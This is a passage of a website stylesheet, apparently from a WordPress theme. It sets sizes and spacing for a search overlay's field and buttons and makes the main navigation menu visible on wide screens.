        padding: 0 50px;
    }

    .ht-search-container .search-field{
        height: 60px;
        font-size: 18px;
    }

    .ht-search-container .search-submit,
    .ht-search-close{
        height: 60px;
        width: 50px;
        line-height: 60px;
        font-size: 16px;
    }

    .ht-search-close span {
        height: 20px;
        width: 20px;
        left: 15px;
        top: 20px;
    }
}

@media screen and (min-width: 1001px){
    .vn-main-navigation .vn-menu{
        display: block !important;
    }
}